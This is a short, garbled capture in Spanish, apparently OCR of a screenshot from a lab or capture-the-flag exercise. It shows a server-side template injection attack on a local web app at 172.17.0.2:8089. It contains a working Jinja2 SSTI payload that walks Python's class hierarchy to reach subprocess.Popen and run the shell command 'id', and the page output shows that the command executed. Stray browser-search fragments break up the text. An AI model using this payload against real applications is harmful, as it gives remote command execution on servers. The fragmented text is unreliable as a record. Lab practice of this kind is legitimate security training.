 Dale duro bro
Dale duro bro
http://172.17.0.2:8089/?
SSTI (Server Side Tem
{{' '.__class__.__mro__[1].__subclasses__()[496]('id', shell=True, stdout=-1)}}
Dale duro bro — http://172.17.0.2:8089/?user={{' '.__class__.__mro__[1].__subclasses
Esta vez, busque con:
G
ebay
W
Hola <Popen: returncode: None args: 'id'>
No hay nada aqui de verdad.